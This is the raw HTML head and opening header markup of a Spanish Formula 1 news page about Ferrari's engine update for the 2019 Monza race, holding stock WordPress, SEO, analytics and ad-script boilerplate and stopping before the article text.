

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/
body_size: 15150
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ferrari anuncia actualización de motor para Monza | Fanat1cos</title>
	<meta name="description" content="Ferrari pondrá la tercera versión de la unidad de potencia en los autos de Sebastian Vettel y Charles Leclerc. Como ambos están dentro del límite de piezas, no hay castigos. El equipo italiano quiere ser perfecto para derrotar a Mercedes" />
	<link rel="canonical" href="https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ferrari anuncia actualización de motor para Monza | Fanat1cos" />
	<meta property="og:description" content="Ferrari pondrá la tercera versión de la unidad de potencia en los autos de Sebastian Vettel y Charles Leclerc. Como ambos están dentro del límite de piezas, no hay castigos. El equipo italiano quiere ser perfecto para derrotar a Mercedes" />
	<meta property="og:url" content="https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="718" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/","url":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/","name":"Ferrari anuncia actualización de motor para Monza | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg","datePublished":"2019-09-04T16:07:06+00:00","description":"Ferrari pondrá la tercera versión de la unidad de potencia en los autos de Sebastian Vettel y Charles Leclerc. Como ambos están dentro del límite de piezas, no hay castigos. El equipo italiano quiere ser perfecto para derrotar a Mercedes","breadcrumb":{"@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2019/09/Scuderia-Ferrari-on-Instagram_-_Tifosi-0A_essereFJPG.jpg","width":1080,"height":718,"caption":"Scuderia Ferrari (Foto Ferrari )"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Ferrari anuncia actualización de motor para Monza"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Ferrari anuncia actualización de motor para Monza RSS de los comentarios" href="https://www.fanat1cos.com/news/ferrari-anuncia-actualizacion-de-motor-para-monza/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=11070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fferrari-anuncia-actualizacion-de-motor-para-monza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fferrari-anuncia-actualizacion-de-motor-para-monza%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-11070 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
